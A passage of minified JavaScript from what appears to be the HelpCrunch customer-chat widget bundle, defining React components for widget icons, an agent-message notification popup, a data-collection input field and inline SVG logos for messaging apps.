pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48" viewBox="0 0 48 48">\n        <defs>\n          <path id="widget_icn_b8" d="M4.153 31.735c-1.165-1.53-2.127-3.164-2.836-4.95A20.272 20.272 0 0 1 0 19.644C0 8.827 8.762 0 19.5 0S39 8.827 39 19.643s-8.762 19.643-19.5 19.643a18.57 18.57 0 0 1-6.432-1.123L2.786 40h-.203c-.405 0-.76-.153-1.013-.46a1.176 1.176 0 0 1-.152-1.275l2.735-6.53zM8.225 14.93c-.949.064-1.514 1.094-1.046 1.906l3.749 5.015c.35.468.982.631 1.528.395l8.39-3.761c.704-.316 1.252.634.627 1.086l-7.452 5.385a1.273 1.273 0 0 0-.422 1.521l2.468 5.754c.47.812 1.644.837 2.174.047l10.763-16.043c.784-1.168-.1-2.699-1.504-2.605l-19.275 1.3z"/>\n          <filter id="widget_icn_a8" width="135.9%" height="135%" x="-17.9%" y="-12.5%" filterUnits="objectBoundingBox">\n            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>\n            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>\n          </filter>\n        </defs>\n        <g fill="none" fill-rule="nonzero" transform="translate(4 3)">\n          <use class="hc-widget-icon-shadow" fill="#000" filter="url(#widget_icn_a8)" xlink:href="#widget_icn_b8"/>\n          <use fill="currentColor" fill-rule="evenodd" xlink:href="#widget_icn_b8"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Ot=It;class Mt extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="44" viewBox="0 0 40 44">\n        <defs>\n          <path id="widget_icn_b9" d="M27.503 45.241C19.853 44.026 14 37.315 14 29.22 14 20.26 21.163 13 30 13s16 7.261 16 16.219c0 .182-.003.364-.009.544.006.193.009.386.009.58C46 40.648 37.702 49 27.503 49v-3.759zM30 36.25c3.83 0 6.936-3.148 6.936-7.031 0-3.884-3.105-7.032-6.936-7.032-3.83 0-6.936 3.148-6.936 7.032 0 3.883 3.105 7.031 6.936 7.031zm0-2.063c-2.707 0-4.902-2.224-4.902-4.968 0-2.744 2.195-4.969 4.902-4.969 2.707 0 4.902 2.225 4.902 4.969S32.707 34.187 30 34.187z"/>\n          <filter id="widget_icn_a9" width="143.8%" height="138.9%" x="-21.9%" y="-13.9%" filterUnits="objectBoundingBox">\n            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>\n            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>\n          </filter>\n        </defs>\n        <g fill="none" fill-rule="evenodd" transform="translate(-10 -9)">\n          <use class="hc-widget-icon-shadow" fill="#000" filter="url(#widget_icn_a9)" xlink:href="#widget_icn_b9"/>\n          <use fill="currentColor" xlink:href="#widget_icn_b9"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Nt=Mt;class Bt extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="35" viewBox="0 0 38 37">\n          <defs>\n              <path id="widget_icn_b10" d="M21.015 44.958c0-1.75.03-3.503-.025-5.252-.011-.35-.262-.815-.548-1.015-4.355-3.058-6.313-8.119-5.077-13.235 1.21-5.008 5.327-8.823 10.513-9.206 3.461-.255 6.998-.545 10.434.41 4.858 1.35 9.094 6.279 8.657 12.852-.343 5.15-4.522 10.095-9.77 10.88-2.567.387-5.214.214-7.825.328-.362.016-.777.144-1.062.361-1.679 1.283-3.325 2.608-4.98 3.919l-.317-.042zm14.366-18.55c-.812 0-1.53.72-1.535 1.546-.006.825.71 1.55 1.523 1.555.824.005 1.52-.7 1.523-1.546.003-.846-.69-1.553-1.51-1.555h-.001zm-10.592 0c-.812.015-1.531.762-1.513 1.568.02.826.742 1.534 1.556 1.527.846-.008 1.486-.688 1.474-1.567-.011-.878-.679-1.542-1.517-1.526v-.002zm5.24 3.092a1.55 1.55 0 0 0 1.494-1.573c-.013-.828-.727-1.524-1.553-1.513-.401.008-.783.18-1.06.475a1.54 1.54 0 0 0-.413 1.097c.015.85.71 1.54 1.533 1.517V29.5z"/>\n              <filter id="widget_icn_a10" width="146.7%" height="148.3%" x="-23.3%" y="-17.2%" filterUnits="objectBoundingBox">\n                  <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n                  <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>\n                  <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.02 0"/>\n              </filter>\n          </defs>\n          <g fill="currentColor" fill-rule="nonzero" transform="translate(-11 -12)">\n              <use fill="currentColor" filter="url(#widget_icn_a10)" xlink:href="#widget_icn_b10"/>\n              <use fill="currentColor" fill-rule="evenodd" xlink:href="#widget_icn_b10"/>\n          </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Pt=Bt;class Rt extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" width="35" height="22" viewBox="0 0 35 22">\n        <path fill="currentColor" fill-rule="nonzero" d="M25.85 0H2.614c-2.717 0-3.427 1.59-1.6 3.531L4.59 7.26v8.548c.002 3.42 2.847 6.191 6.357 6.193H25.64C29.151 22 32 19.228 32 15.807V6.19C32 2.848 29.279.11 25.85 0zM12.015 12.99a2 2 0 0 1-1.86-1.229 1.991 1.991 0 0 1 .437-2.182 2.004 2.004 0 0 1 2.19-.42A1.995 1.995 0 0 1 14 11.023 1.99 1.99 0 0 1 12.014 13v-.01zm5.969-.004A1.996 1.996 0 0 1 16 10.976c.009-1.1.911-1.984 2.015-1.976A1.996 1.996 0 0 1 20 11.007 2.017 2.017 0 0 1 17.983 13v-.014zm6.027 0a2 2 0 0 1-1.856-1.226 1.988 1.988 0 0 1 .433-2.177 2.005 2.005 0 0 1 2.186-.428A1.993 1.993 0 0 1 26 11.007 1.993 1.993 0 0 1 24.01 13v-.014z"/>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Lt=Rt;class zt extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">\n          <path fill="currentColor" fill-rule="nonzero" d="M14 0C6.268 0 0 6.268 0 14c0 3.866 1.567 7.366 4.1 9.9L0 28h14c7.732 0 14-6.268 14-14S21.732 0 14 0z"/>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var jt=zt;class Ut extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" width="30" height="22" viewBox="0 0 27 20">\n          <g fill="currentColor" fill-rule="nonzero">\n              <path d="M26.56 1.597l-10.364 9.788a3.916 3.916 0 0 1-2.696 1.053 3.915 3.915 0 0 1-2.696-1.053L.44 1.597A2.97 2.97 0 0 0 0 3.15v13.5c0 1.65 1.35 3 3 3h21c1.65 0 3-1.35 3-3V3.15a2.97 2.97 0 0 0-.44-1.553z"/>\n              <path d="M15.166 10.294L25.486.55A2.968 2.968 0 0 0 24 .15H3c-.54 0-1.046.146-1.485.398l10.32 9.746c.902.854 2.428.853 3.33 0z"/>\n          </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Wt=Ut;class Ht extends pt.Component{render(){let e=[null,yt,Dt,Ct,xt,kt,Tt,At,Ot,Nt,Pt,Lt,jt,Wt][this.props.iconType];const t="widget-icon-"+this.props.iconType;return e?pt.createElement(e,{className:t}):null}}var Vt=Ht;const Zt=pt.memo((function(e){return pt.createElement("div",{style:{backgroundColor:e.chatColor},className:"helpcrunch-status-bar-content helpcrunch-button-wrap",onMouseEnter:e.onMouseEnter},pt.createElement("div",{className:"helpcrunch-button"},pt.createElement("figure",{className:"helpcrunch-widget-icon"},pt.createElement(Vt,{iconType:e.iconType})),pt.createElement("span",null,e.text)))}));var qt=s(91649),Gt=s(17359);const Yt=pt.memo((function(e){const t=(0,Gt.$B)(e.avatar,{scale_crop:"120x120",center:"center"});return pt.createElement("div",{className:"helpcrunch-widget-icon-block"},pt.createElement("img",{className:"helpcrunch-widget-icon-block",src:t,alt:"Agent"}))})),Kt=pt.memo((function(e){let t=(0,Gt.$B)(e.widgetImageIcon,{scale_crop:"120x120",center:"center"});return pt.createElement("div",{className:"helpcrunch-widget-icon-block"},pt.createElement("img",{className:"helpcrunch-widget-icon-block",src:t,alt:"icon"}))})),$t=pt.memo((function(e){return pt.createElement("div",{className:"helpcrunch-widget-icon-block",style:{backgroundColor:e.chatColor}},pt.createElement("figure",{className:"helpcrunch-widget-icon"},pt.createElement(Vt,{iconType:e.iconType,agentAvatarInConversation:e.agentAvatarInConversation,widgetImageIcon:e.widgetImageIcon})))}));var Qt=s(52550),Jt=s(48176),Xt=s(81667);const en=pt.memo((function(e){const t=(0,Qt.P)(),n=(0,qt.J)("messages");let r=null;t.organizationAgents&&e.lastAgentMessage&&(r=e.lastAgentMessage.avatar);return pt.createElement("div",{className:"helpcrunch-status-bar-content",onMouseEnter:e.onMouseEnter},e.text&&pt.createElement("div",{className:"helpcrunch-widget-type-icon-label",style:{backgroundColor:e.chatColor}},pt.createElement("div",{className:"helpcrunch-widget-type-icon-text"},e.text),pt.createElement("div",{className:"helpcrunch-widget-type-icon-triangle",style:{borderColor:e.chatColor}})),(()=>{const t=e.agentAvatarInConversation,a=Boolean(e.customerID),i=(0,Jt.Ey)(n.sorted),o=i&&(0,Xt.oj)(i);let c=!o&&i&&e.lastAgentMessage&&i.conversation_id===e.lastAgentMessage.conversation_id;return t&&a&&r&&e.lastAgentMessage&&c&&!o})()?pt.createElement(Yt,{avatar:r}):e.widgetImageIcon?pt.createElement(Kt,{widgetImageIcon:e.widgetImageIcon}):pt.createElement($t,{widgetImageIcon:e.widgetImageIcon,chatColor:e.chatColor,agentAvatarInConversation:e.agentAvatarInConversation,iconType:e.iconType}))}));var tn=s(48964),nn=s(21486);var rn=s(79342),an=s(12964),on=s(55528),cn=s(92447),sn=s(25217),un={insert:"head",singleton:!1},ln=(t()(sn.Z,un),sn.Z.locals,s(71182)),hn=s(34599);var pn=s(87530),dn=s(54823),fn=s(10562),gn=s(49448),mn=s(27594),vn=s(77920);const yn=pt.memo((function(e){const t=pt.useMemo((()=>{if(e.message.content&&e.message.content.length)return pt.createElement("div",{className:"helpcrunch-message-text"},pt.createElement(mn.A,{jsMessage:e.message.content}),Boolean(e.message.messageFiles&&e.message.messageFiles.length)&&pt.createElement(vn.D,{files:e.message.messageFiles}));if("knowledgeBase"===e.message.type)return pt.createElement(gn.G,{message:e.message});if(e.message&&(0,pn.nw)(e.message)){return!Array.isArray(e.message.file)&&("image"==e.message.file.resource_type||(0,z.Or)(e.message.file.original_filename))?pt.createElement(fn.Y,{file:e.message.file}):pt.createElement(vn.D,{files:e.message.messageFiles})}return pt.createElement(dn.t,{message:e.message})}),[e.message]);return pt.createElement("div",null,t)}));var wn=s(84608),Dn=s(62560),bn=s(81554),Cn=s(28845),En=s(45681),xn=s(76700),_n=s(1746),kn=s(45854),Sn=s(11914),Tn=s(95390),Fn={insert:"head",singleton:!1},An=(t()(Tn.Z,Fn),Tn.Z.locals,s(1116)),In=s(3828),On=s(28855),Mn=s(38837);const Nn=()=>pt.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},pt.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 4L10.59 5.41L16.17 11H4V13H16.17L10.59 18.59L12 20L20 12L12 4Z",fill:"currentColor"}));var Bn=s(60710),Pn=s(49167),Rn=s(52702);const Ln=pt.memo((function(e){const{placeholder:t,fieldType:n,path:r}=e.message.parameters,a="string"==typeof t?(0,Bn.kC)(t):"",i=(0,An.i)(In.Ul),[o,c]=pt.useState(i(r)),[s,u]=pt.useState(!0),[l,h]=pt.useState(!0),[p,d]=pt.useState(""),f=(0,An.i)(On.sJ),g=(0,on.$)(Mn.K3);let m=!1;const v=pt.useCallback((e=>{u(!0),c(e.target.value);const t=Boolean(e.target.value&&e.target.value.trim().length);h(!t)}),[]),y=pt.useCallback((e=>{c(e);const t=Boolean(e&&e.trim().length);h(!t),u(!0)}),[]),[w,D]=pt.useState(!1),b=pt.useCallback((()=>{if(!o||!o.trim().length)return;const t=f({message:e.message,text:o});t.valid?(g({replyMessage:e.message,value:t.value}),m=!0):(u(!1),d(t.invalidText))}),[e.message,o]),C=pt.useCallback((t=>{const n=f({message:e.message,text:o});(0,Pn.H)(t)?n.valid?(b(),e.onClick(t)):(u(!1),d(n.invalidText)):u(!0)}),[e.message,o]);pt.useEffect((()=>{D(n===xn.K.DATE)}),[n]);const E=(0,ft.Z)("helpcrunch-data-collection-input-wrapper",!s&&"invalid");return pt.createElement("div",{className:E,onClick:e=>{m||e.stopPropagation(),m=!1}},pt.createElement("div",{className:"helpcrunch-data-collection-input"},!s&&p&&pt.createElement("div",{className:"message-invalid-text"},p),w&&pt.createElement(Rn.K,{onChange:y}),!w&&pt.createElement("input",{type:"text",placeholder:a,value:o,onChange:v,onKeyDown:C})),pt.createElement("button",{className:"hc-button",onClick:b,disabled:!s||l},pt.createElement(Nn,null)))}));var zn=s(730),jn={insert:"head",singleton:!1};t()(zn.Z,jn),zn.Z.locals;class Un extends pt.PureComponent{constructor(e){super(e),this.agent={},this.isClosed=!1,this.previousMessage={htmlText:void 0,text:void 0},this.controller=this.props.controller,this.storage=this.props.getStorage(),this.dictionary=this.props.getDictionary(),this.UNSAFE_componentWillReceiveProps(e),(0,cn.I)()}UNSAFE_componentWillReceiveProps(e){let t=e.lastStoredMessage;if(t&&(this.isClosed=!(!t.read&&!t.closed),this.agent=this.props.organizationAgents[t.agent]||{},this.isClosed)){s.g.parentPostMessage({dataType:"helpcrunchIFrameRefreshSize",delay:0}),((e,t)=>{if(!e.length)return;let n=0;for(let t=0;t<e.length;t++){const r=e[t];(r.complete||r.onload)&&n++}if(n===e.length)return void t();let r=0;const a=()=>{r++,r===e.length&&t()};for(let t=0;t<e.length;t++){const n=e[t];n.complete||n.onload||(n.onload=a)}})(document.querySelectorAll(".helpcrunch-status-bar .helpcrunch-notification-text img"),(()=>{s.g.parentPostMessage({dataType:"helpcrunchIFrameRefreshSize",delay:0})}))}}componentDidUpdate(){(0,cn.I)()}setPreviousMessage(e){this.previousMessage.text=e.text,this.previousMessage.htmlText=e.htmlText}newContent(e){return void 0===this.previousMessage.text?(void 0!==e.text&&this.setPreviousMessage(e),!1):this.previousMessage.text!==e.text||this.previousMessage.htmlText!==e.htmlText}closeNotification(e){e.preventDefault(),e.stopPropagation(),this.props.setLastMessageStatusToClosed(),this.setState({isClose:!0}),s.g.parentPostMessage({dataType:"helpcrunchIFrameRefreshSize",delay:0})}notificationOnClick(e){if(this.props.setForceScrollToBottomTo(!0),"A"===e.target.nodeName&&this.props.lastStoredMessage.broadcastId)this.props.triggerLinkClick(this.props.lastStoredMessage);else{const e=this.storage.getLastMessage();if(e){const t=e.isBroadcast?(0,Dn.Ew)(e.broadcastChat):e.chat||null;this.props.setChat(t);this.props.getChatById(t)||this.props.loadChat(e),"knowledgeBase"!==e.type&&this.props.setWidgetPageTo(En.k2.CHAT,!1),this.props.openChat()}}}render(){let e=this.props.lastStoredMessage;if((0,ee.Qr)(e))return null;let t=["helpcrunch-notifications-block","animate-notification",this.isClosed?"helpcrunch-hide":""],n=!1,r=!1,a=!1;if(e.content&&e.content.length){n=e.type===_n.C7.OPTION_SELECTION&&!e.selectedOptionSelection,r=e.type===_n.C7.DATA_COLLECTION,a=r&&e&&e.parameters.fieldType===xn.K.BOOLEAN}return pt.createElement("div",{className:t.join(" ")},pt.createElement("div",{className:"helpcrunch-notification-wrapper"},pt.createElement(ln.Z,{className:"helpcrunch-notification-btn-close",onClick:e=>this.closeNotification(e)}),pt.createElement("div",{className:"helpcrunch-notification-content"},pt.createElement("div",{className:"helpcrunch-notification",onClick:e=>this.notificationOnClick(e)},pt.createElement("div",{className:"helpcrunch-notification-header"},pt.createElement(hn.Z,{needOnlineSign:!1,avatar:this.agent.avatar,name:this.agent.full_name,id:this.agent.id}),pt.createElement("div",{className:"helpcrunch-agent-name"},this.agent.full_name)),pt.createElement("div",{className:"helpcrunch-notification-text"},pt.createElement(yn,{message:e,chatColor:this.props.chatColor})),pt.createElement("div",{className:"helpcrunch-notification-text-hiding"})),n&&pt.createElement(Sn.M,{message:e}),r&&a&&pt.createElement(kn.g,{message:e,onClick:e=>this.notificationOnClick(e)}),r&&!a&&pt.createElement(Ln,{message:e,onClick:e=>this.notificationOnClick(e)}))))}}const Wn=(0,wn._)(Un,(e=>({organizationAgents:e.get("agents").organizationAgents})),{getDictionary:bn.RC,setForceScrollToBottomTo:Cn.xY,setWidgetPageTo:ve.c8,loadChat:p.Zm,setChat:p.od,getChatById:Te.E,getStorage:e=>e.container.get("storage"),triggerLinkClick:m.f9}),Hn=()=>pt.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},pt.createElement("circle",{cx:"10",cy:"10",r:"10",fill:"url(#paint0_radial_19191_12195)"}),pt.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.99517 12.5371L6.93267 7.87672C7.39992 7.13535 8.40052 6.95072 9.10162 7.47655L11.438 9.2288C11.6523 9.3896 11.9473 9.38875 12.1607 9.22675L15.3161 6.83202C15.7372 6.51245 16.287 7.01642 16.0051 7.4637L13.0676 12.1241C12.6003 12.8655 11.5997 13.0501 10.8987 12.5243L8.56227 10.772C8.34792 10.6112 8.05297 10.6121 7.83952 10.7741L4.68417 13.1688C4.26302 13.4884 3.71327 12.9844 3.99517 12.5371Z",fill:"white"}),pt.createElement("defs",null,pt.createElement("radialGradient",{id:"paint0_radial_19191_12195",cx:"0",cy:"0",r:"1",gradientUnits:"userSpaceOnUse",gradientTransform:"translate(3.84949 0.106954) scale(21.7919 21.7919)"},pt.createElement("stop",{stopColor:"#0099FF"}),pt.createElement("stop",{offset:"0.609754",stopColor:"#A033FF"}),pt.createElement("stop",{offset:"0.934823",stopColor:"#FF5280"}),pt.createElement("stop",{offset:"1",stopColor:"#FF7061"})))),Vn=()=>pt.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},pt.createElement("circle",{cx:"10",cy:"10",r:"10",fill:"url(#paint0_radial_18479_12447)"}),pt.createElement("circle",{cx:"10",cy:"10",r:"10",fill:"url(#paint1_linear_18479_12447)"}),pt.createElement("path",{d:"M8.00048 10C8.00048 8.89547 8.89567 7.99984 10.0002 7.99984C11.1048 7.99984 12.0005 8.89547 12.0005 10C12.0005 11.1045 11.1048 12.0002 10.0002 12.0002C8.89567 12.0002 8.00048 11.1045 8.00048 10ZM6.91919 10C6.91919 11.7016 8.29857 13.0809 10.0002 13.0809C11.7019 13.0809 13.0813 11.7016 13.0813 10C13.0813 8.2984 11.7019 6.91907 10.0002 6.91907C8.29857 6.91907 6.91919 8.2984 6.91919 10ZM12.4832 6.79691C12.4832 6.93931 12.5254 7.07854 12.6044 7.19697C12.6835 7.31541 12.7959 7.40774 12.9275 7.46228C13.059 7.51683 13.2038 7.53115 13.3435 7.50342C13.4831 7.4757 13.6115 7.40717 13.7122 7.30652C13.8129 7.20587 13.8816 7.0776 13.9094 6.93795C13.9372 6.79829 13.923 6.65352 13.8686 6.52193C13.8141 6.39035 13.7219 6.27786 13.6035 6.1987C13.4852 6.11954 13.346 6.07726 13.2036 6.0772H13.2033C13.0124 6.07729 12.8293 6.15314 12.6943 6.28808C12.5593 6.42302 12.4834 6.60603 12.4832 6.79691ZM7.57614 14.8839C6.99114 14.8572 6.67318 14.7598 6.46187 14.6775C6.18174 14.5684 5.98186 14.4385 5.7717 14.2287C5.56155 14.0188 5.43147 13.8191 5.32288 13.539C5.24051 13.3278 5.14307 13.0097 5.11648 12.4248C5.08739 11.7923 5.08158 11.6023 5.08158 10C5.08158 8.39776 5.08787 8.2083 5.11648 7.57533C5.14312 6.99035 5.24128 6.67293 5.32288 6.4611C5.43195 6.18098 5.56184 5.9811 5.7717 5.77096C5.98157 5.56082 6.18126 5.43074 6.46187 5.32216C6.67308 5.23979 6.99114 5.14235 7.57614 5.11576C8.20862 5.08667 8.39861 5.08086 10.0002 5.08086C11.6019 5.08086 11.7921 5.08715 12.4251 5.11576C13.0101 5.1424 13.3275 5.24056 13.5393 5.32216C13.8195 5.43074 14.0193 5.5611 14.2295 5.77096C14.4396 5.98082 14.5693 6.18098 14.6783 6.4611C14.7607 6.6723 14.8581 6.99035 14.8847 7.57533C14.9138 8.2083 14.9196 8.39776 14.9196 10C14.9196 11.6023 14.9138 11.7918 14.8847 12.4248C14.8581 13.0097 14.7602 13.3277 14.6783 13.539C14.5693 13.8191 14.4394 14.019 14.2295 14.2287C14.0196 14.4383 13.8195 14.5684 13.5393 14.6775C13.3281 14.7598 13.0101 14.8573 12.4251 14.8839C11.7926 14.9129 11.6026 14.9188 10.0002 14.9188C8.39789 14.9188 8.20842 14.9129 7.57614 14.8839ZM7.52646 4.03634C6.8877 4.06542 6.45122 4.1667 6.07003 4.31502C5.67527 4.46819 5.34108 4.67368 5.00713 5.00709C4.67318 5.3405 4.46821 5.6752 4.31504 6.06995C4.16671 6.45136 4.06543 6.88758 4.03634 7.52632C4.00677 8.16606 4 8.37059 4 10C4 11.6294 4.00677 11.8339 4.03634 12.4737C4.06543 13.1125 4.16671 13.5486 4.31504 13.93C4.46821 14.3246 4.67323 14.6596 5.00713 14.9929C5.34103 15.3262 5.67527 15.5314 6.07003 15.685C6.45194 15.8333 6.8877 15.9346 7.52646 15.9637C8.16657 15.9928 8.37077 16 10.0002 16C11.6297 16 11.8342 15.9932 12.474 15.9637C13.1128 15.9346 13.549 15.8333 13.9304 15.685C14.325 15.5314 14.6594 15.3263 14.9934 14.9929C15.3273 14.6595 15.5318 14.3246 15.6854 13.93C15.8338 13.5486 15.9355 13.1124 15.9641 12.4737C15.9932 11.8335 16 11.6294 16 10C16 8.37059 15.9932 8.16606 15.9641 7.52632C15.9351 6.88754 15.8338 6.45112 15.6854 6.06995C15.5318 5.67544 15.3268 5.34102 14.9934 5.00709C14.6599 4.67315 14.325 4.46819 13.9309 4.31502C13.549 4.1667 13.1128 4.06494 12.4745 4.03634C11.8347 4.00725 11.6302 4 10.0007 4C8.37125 4 8.16657 4.00677 7.52646 4.03634Z",fill:"white"}),pt.createElement("defs",null,pt.createElement("radialGradient",{id:"paint0_radial_18479_12447",cx:"0",cy:"0",r:"1",gradientUnits:"userSpaceOnUse",gradientTransform:"translate(2.65723 20.0945) scale(26.1094 26.1083)"},pt.createElement("stop",{offset:"0.09",stopColor:"#FDB81C"}),pt.createElement("stop",{offset:"0.78",stopColor:"#F61002"})),pt.createElement("linearGradient",{id:"paint1_linear_18479_12447",x1:"-0.000400226",y1:"20",x2:"19.9996",y2:"-0.000803154",gradientUnits:"userSpaceOnUse"},pt.createElement("stop",{offset:"0.64",stopColor:"#8C3AAA",stopOpacity:"0"}),pt.createElement("stop",{offset:"1",stopColor:"#8C3AAA"})))),Zn=()=>pt.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},pt.createElement("circle",{cx:"10",cy:"10",r:"10",fill:"url(#paint0_linear_19191_12177)"}),pt.createElement("g",{opacity:"0.0599976"},pt.createElement("rect",{x:"4.19727",y:"4.63281",width:"11.7219",height:"10.9307",fill:"url(#pattern0)"})),pt.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.46422 5.61314C7.27113 5.18586 7.0679 5.17729 6.88421 5.16981C6.734 5.16341 6.56198 5.1638 6.39026 5.1638C6.21844 5.1638 5.93914 5.22806 5.70302 5.48483C5.4667 5.74161 4.80078 6.36229 4.80078 7.6247C4.80078 8.88725 5.72449 10.1071 5.85323 10.2785C5.98212 10.4496 7.63634 13.123 10.2562 14.1515C12.4335 15.0062 12.8765 14.8362 13.3491 14.7934C13.8217 14.7507 14.874 14.1728 15.0888 13.5737C15.3036 12.9746 15.3036 12.4611 15.2392 12.3538C15.1747 12.2468 15.0029 12.1827 14.7451 12.0544C14.4874 11.926 13.2202 11.3052 12.9839 11.2197C12.7476 11.1342 12.5758 11.0914 12.4039 11.3482C12.2321 11.6049 11.7384 12.1827 11.588 12.3538C11.4376 12.5253 11.2873 12.5466 11.0295 12.4183C10.7717 12.2896 9.94159 12.019 8.95681 11.1448C8.19058 10.4648 7.67329 9.62487 7.52288 9.368C7.37252 9.11138 7.5068 8.97238 7.63609 8.84446C7.75183 8.72949 7.89387 8.54495 8.02277 8.39512C8.15136 8.24529 8.19434 8.13834 8.28025 7.96724C8.36616 7.7959 8.32323 7.64607 8.25879 7.51775C8.19434 7.38944 7.69341 6.12049 7.46422 5.61314Z",fill:"white"}),pt.createElement("defs",null,pt.createElement("pattern",{id:"pattern0",patternContentUnits:"objectBoundingBox",width:"1",height:"1"},pt.createElement("use",{href:"#image0_19191_12177",transform:"scale(0.00421941 0.0045045)"})),pt.createElement("linearGradient",{id:"paint0_linear_19191_12177",x1:"9.99999",y1:"2.46188e-06",x2:"9.99999",y2:"20",gradientUnits:"userSpaceOnUse"},pt.createElement("stop",{stopColor:"#20B038"}),pt.createElement("stop",{offset:"1",stopColor:"#60D66A"})),pt.createElement("image",{id:"image0_19191_12177",width:"237",height:"222",href:"[data-uri]"}))),qn=()=>pt.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},pt.createElement("path",{d:"M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20Z",fill:"url(#telegram0_linear)"}),pt.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.52684 9.89396C7.44204 8.62386 9.38597 7.78653 10.3586 7.38197C13.1357 6.22688 13.7128 6.02623 14.0889 6.0196C14.1716 6.01814 14.3566 6.03865 14.4764 6.13586C14.5776 6.21795 14.6054 6.32885 14.6187 6.40668C14.632 6.48451 14.6486 6.66181 14.6354 6.80034C14.485 8.38157 13.8338 12.2188 13.5025 13.9898C13.3623 14.7392 13.0863 14.9905 12.8191 15.015C12.2384 15.0685 11.7974 14.6313 11.2349 14.2626C10.3548 13.6856 9.85759 13.3265 9.00327 12.7635C8.01596 12.1129 8.656 11.7553 9.21866 11.1709C9.36592 11.0179 11.9246 8.69065 11.9741 8.47953C11.9803 8.45313 11.986 8.3547 11.9276 8.30273C11.8691 8.25076 11.7828 8.26853 11.7205 8.28267C11.6322 8.3027 10.2262 9.23203 7.50246 11.0706C7.10337 11.3447 6.74188 11.4782 6.418 11.4712C6.06095 11.4635 5.37413 11.2693 4.86355 11.1034C4.23729 10.8998 3.73956 10.7922 3.7829 10.4464C3.80548 10.2664 4.05346 10.0822 4.52684 9.89396Z",fill:"white"}),pt.createElement("defs",null,pt.createElement("linearGradient",{id:"telegram0_linear",x1:"10",y1:"0",x2:"10",y2:"19.8517",gradientUnits:"userSpaceOnUse"},pt.createElement("stop",{stopColor:"#2AABEE"}),pt.createElement("stop",{offset:"1",stopColor:"#229ED9"})))),Gn=()=>pt.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},pt.createElement("circle",{cx:"10",cy:"10",r:"10",fill:"#7360F2"}),pt.createElement("path",{d:"M12.2895 9.01942C12.2405 8.0303 11.738 7.5108 10.7822 7.46094",stroke:"white",strokeWidth:"0.6",strokeLinecap:"round",strokeLinejoin:"round"}),pt.createElement("path",{d:"M13.5834 9.45522C13.6033 8.53372 13.3304 7.7638 12.7645 7.14547C12.1961 6.52495 11.4092 6.18328 10.3994 6.10938",stroke:"white",strokeWidth:"0.6",strokeLinecap:"round",strokeLinejoin:"round"}),pt.createElement("path",{d:"M14.9085 9.97319C14.8963 8.37411 14.4185 7.11472 13.4751 6.19501C12.5316 5.2753 11.3583 4.81055 9.95508 4.80078",stroke:"white",strokeWidth:"0.6",strokeLinecap:"round",strokeLinejoin:"round"}),pt.createElement("path",{d:"M10.8322 12.4002C10.8322 12.4002 11.1868 12.4301 11.3777 12.195L11.7498 11.7267C11.9294 11.4946 12.3626 11.3465 12.7868 11.5828C13.1048 11.7641 13.4134 11.9613 13.7116 12.1734C13.9932 12.3805 14.5697 12.8616 14.5715 12.8616C14.8462 13.0934 14.9096 13.4339 14.7226 13.7929C14.7226 13.795 14.7211 13.7986 14.7211 